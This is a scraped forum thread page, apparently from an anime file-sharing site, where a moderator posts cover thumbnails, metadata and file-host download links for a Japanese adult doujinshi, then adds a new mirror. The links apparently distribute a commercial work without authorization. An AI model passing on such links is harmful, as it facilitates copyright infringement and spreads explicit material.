				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/manga-doujinshi.27/" itemprop="item">
			
				<span itemprop="name">Manga &amp; Doujinshi</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-doujinshi.34/" itemprop="item">
			
				<span itemprop="name">Hentai Doujinshi</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="2" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> <div class="samCodeUnit samAlignCenter" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="10" data-cv="true" data-cc="true" data-ll="true" data-rf="30000"> </div> </div> 

							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value"><a href="/forums/hentai-doujinshi.34/?prefix_id=37" class="labelLink" rel="nofollow"><span class="label label--primary" dir="auto">[Japanese]</span></a><span class="label-append">&nbsp;</span>(C103) [ナマきく屋 (快楽ナマきくらげ)] 気持ち良すぎる対魔忍の穴 ぷらす (対魔忍RPGX) [DL版] 🎁
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/hitozumarabu.7711/" class="username  u-concealed" dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--staff username--moderator">hitozumarabu</span></a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2024-06-15T02:45:07+0900" data-time="1718387107" data-date-string="Jun 15, 2024" data-time-string="2:45 AM" title="Jun 15, 2024 at 2:45 AM">Jun 15, 2024</time></a>
		</li>


		
			<li>
				

	

	<dl class="tagList tagList--thread-1500361 ">
		<dt>
			
				
		<i class="fa--xf far fa-tags" aria-hidden="true" title="Tags"></i>
		<span class="u-srOnly">Tags</span>
	
			
		</dt>
		<dd>
			<span class="js-tagList">
				
					
						<a href="/tags/hitozumarabu-c103/" class="tagItem tagItem--tag_hitozumarabu-c103" dir="auto">
							hitozumarabu-c103
						</a>
					
						<a href="/tags/hitozumarabu-doujinshi/" class="tagItem tagItem--tag_hitozumarabu-doujinshi" dir="auto">
							hitozumarabu-doujinshi
						</a>
					
				
			</span>
		</dd>
	</dl>


			</li>
		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	
		
			
		
	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	
		<div class="block-outer">
			<dl class="blockStatus">
				<dt>Status</dt>
				

					
					
						<dd class="blockStatus-message blockStatus-message--locked">
							Not open for further replies.
						</dd>
					
				
			</dl>
		</div>
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1500361"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	

	


	

	

	

	
	<article class="message   message-staffPost   message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="hitozumarabu"
			 data-content="post-6684881"
			 id="js-post-6684881"
			>

			

		<span class="u-anchorTarget" id="post-6684881"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">


				
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--l" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/l/7/7711.jpg?1691167234"  alt="hitozumarabu" class="avatar-u7711-l" width="192" height="192" loading="lazy" /> 
		</a>
				
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">Moderator</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--mod message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Moderator</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--uploader message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Uploader</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--elitemember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Elite Member</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Oct 7, 2011</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>188,280</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>20,083</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6684881" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2024-06-15T02:45:07+0900" data-time="1718387107" data-date-string="Jun 15, 2024" data-time-string="2:45 AM" title="Jun 15, 2024 at 2:45 AM" itemprop="datePublished">Jun 15, 2024</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6684881"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6684881/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6684881" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6684881"
		 data-lb-caption-desc="hitozumarabu &middot; Jun 15, 2024 at 2:45 AM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper"><div style="text-align: center"><a href="https://imagetwist.com/sv8kmtjymihw/sakumura2_DL_00.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fs10.imagetwist.com%2Fth%2F63288%2Fsv8kmtjymihw.jpg&amp;hash=d10ca4bd736e555c68cf3d5466d6343b" data-url="https://s10.imagetwist.com/th/63288/sv8kmtjymihw.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a> <a href="https://imagetwist.com/84ds7ojn37ou/sakumura2_DL_21.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fs10.imagetwist.com%2Fth%2F63288%2F84ds7ojn37ou.jpg&amp;hash=794a640d4c12db3d76da766c7d1f6baf" data-url="https://s10.imagetwist.com/th/63288/84ds7ojn37ou.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><br />
<br />
<a href="https://imagetwist.com/uv3hf9frf99e/sakumura2_DL_05.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg119.imagetwist.com%2Fth%2F63288%2Fuv3hf9frf99e.jpg&amp;hash=0d4b07dc84993df7e814e5a7a3f6b5b1" data-url="https://img119.imagetwist.com/th/63288/uv3hf9frf99e.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a> <a href="https://imagetwist.com/xcsvmrt9xi89/sakumura2_DL_09.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg119.imagetwist.com%2Fth%2F63288%2Fxcsvmrt9xi89.jpg&amp;hash=06d8d455c540deafc04c78ab1e0eb191" data-url="https://img119.imagetwist.com/th/63288/xcsvmrt9xi89.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a> <a href="https://imagetwist.com/z5xwmxt6mm5i/sakumura2_DL_13.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg119.imagetwist.com%2Fth%2F63288%2Fz5xwmxt6mm5i.jpg&amp;hash=db733a7cddd6e92cb8361853235ba075" data-url="https://img119.imagetwist.com/th/63288/z5xwmxt6mm5i.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a> <a href="https://imagetwist.com/z23dxntohd1m/sakumura2_DL_17.jpg" target="_blank" class="link link--external" rel="noopener"><img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fimg119.imagetwist.com%2Fth%2F63288%2Fz23dxntohd1m.jpg&amp;hash=543c17e14fe36826c2b081ceaca68154" data-url="https://img119.imagetwist.com/th/63288/z23dxntohd1m.jpg" class="bbImage " loading="lazy"
		 style="" width="" height="" /></a><br />
<br />
<b>Title:</b> Kimochiyo Sugiru Taimanin no Ana Plus [Digital] /<br />
気持ち良すぎる対魔忍の穴 ぷらす [DL版]<br />
<b>Circle:</b> Namakikuya / ナマきく屋<br />
<b>Author:</b> Kairaku Namaki Kurage / 快楽ナマきくらげ<br />
<b>Type:</b> Doujinshi<br />
<b>Language:</b> Japanese<br />
<b>Categories:</b> Big Breasts<br />
<b>Parody:</b> Taimanin RPGX / 対魔忍RPGX<br />
<b>Release:</b> 2023-12-31<br />
<b>Information:</b> 22p, 32.76mb [zipped] &gt; 33.37mb [unzipped]<br />
<br />
<b><u>DOWNLOAD</u></b><br />
---------------------------------------------<br />
<a href="https://katfile.com/l6dg2qj1c7wt" target="_blank" class="link link--external" rel="noopener">https://katfile.com/l6dg2qj1c7wt</a><br />
---------------------------------------------<br />
<a href="https://mexa.sh/w1gbz3800upm" target="_blank" class="link link--external" rel="noopener">https://mexa.sh/w1gbz3800upm</a><br />
---------------------------------------------<br />
<a href="https://rosefile.net/3aknylakg9" target="_blank" class="link link--external" rel="noopener">https://rosefile.net/3aknylakg9</a><br />
---------------------------------------------<br />
<a href="https://rapidgator.net/file/99e693ad072f7c081a30a3e4565c1d6a" target="_blank" class="link link--external" rel="noopener">https://rapidgator.net/file/99e693ad072f7c081a30a3e4565c1d6a</a> <span style="font-size: 9px"><span class="fixed-color" style="color:#ff0000"><b>[PREMIUM]</b></span></span><br />
---------------------------------------------&#8203;</div></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="post_below_container_1"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="3" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> 






	

		
			
		

		
	



					

					
						

	
	

	


	

	

	

	
	<article class="message   message-staffPost   message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="hitozumarabu"
			 data-content="post-6685790"
			 id="js-post-6685790"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/6685790/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/" />
			

		<span class="u-anchorTarget" id="post-6685790"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/hitozumarabu.7711/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/hitozumarabu.7711/" />
		
		
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">


				
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--l" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/l/7/7711.jpg?1691167234"  alt="hitozumarabu" class="avatar-u7711-l" width="192" height="192" loading="lazy" itemprop="image" /> 
		</a>
				
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator" itemprop="name">hitozumarabu</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Moderator</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--mod message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Moderator</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--uploader message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Uploader</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--elitemember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Elite Member</strong><span class="userBanner-after"></span></div>
<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Oct 7, 2011</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>188,280</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>20,083</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6685790" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2024-06-17T00:44:00+0900" data-time="1718552640" data-date-string="Jun 17, 2024" data-time-string="12:44 AM" title="Jun 17, 2024 at 12:44 AM" itemprop="datePublished">Jun 17, 2024</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6685790"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6685790/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/post-6685790" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6685790"
		 data-lb-caption-desc="hitozumarabu &middot; Jun 17, 2024 at 12:44 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">New mirror: Fikper<br />
First post is edited with this new link<br />
<br />
Thank you.</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	



			
		</div>
	</div>

	

	



	




	
		<div class="block-outer block-outer--after">
			<dl class="blockStatus">
				<dt>Status</dt>
				

					
					
						<dd class="blockStatus-message blockStatus-message--locked">
							Not open for further replies.
						</dd>
					
				
			</dl>
		</div>
	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1841422" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

